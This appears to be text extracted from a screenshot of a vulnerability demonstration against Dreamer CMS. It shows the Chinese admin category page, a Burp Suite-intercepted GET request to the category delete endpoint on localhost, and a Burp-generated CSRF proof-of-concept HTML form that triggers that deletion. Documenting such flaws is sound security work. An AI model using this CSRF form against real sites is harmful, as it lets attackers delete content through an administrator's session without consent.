 DREAMER
输入关键字进行搜索
仪表盘
栏目/文章
静态化
标签管理
附件管理
表单模型
模板管理
风格设置
变量管理
网站配置
系统管理
栏目管理
首页 / 栏目管理
添加顶级栏目 更新排序
选择 # 编码 栏目名称
5znbos25 广告管理
2jk6313y 友情链接
t5575y4y 图片管理
nrld9178 内容管理
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:8888 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /admin/category/delete?id=1722496663941804032 HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost:8888/admin/category/list?pageNum=2&pageSize=10
Cookie: dreamer-cms-s=fbd92305-840c-4fc4-b28b-293687ea60f3
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: iframe
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
CSRF PoC generator
Request to: http://localhost:8888
? Options
Raw Params Headers Hex
GET /admin/category/delete?id=1722496663941804032 HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost:8888/admin/category/list?pageNum=2&pageSize=10
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8888/admin/category/delete">
<input type="hidden" name="id" value="1722496663941804032" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
是否允许
否
否
否
否